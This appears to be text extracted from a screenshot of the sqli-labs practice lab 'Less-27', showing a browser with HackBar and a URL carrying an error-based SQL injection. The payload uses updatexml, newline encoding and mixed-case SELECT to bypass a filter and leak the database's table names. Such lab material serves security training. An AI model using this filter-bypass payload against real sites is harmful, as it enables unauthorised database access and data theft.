 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 1'and updatexml(1,concat(0x7e,( SeLect group_concat(table_name)from
information_schema.tables where table_schema=database()),0x7e),1)and '1'='1
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus EditThisCookie XSS Encode HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://129. 4:83/Less-27/?id=1'and%0aupdatexml(1,concat(0x7e,
(%0aSeLect%0agroup_concat(table_name)from%0ainformation_schema.tables%0awhere%0atable_schema=database()),0x7e),1)and%0a'1'='1#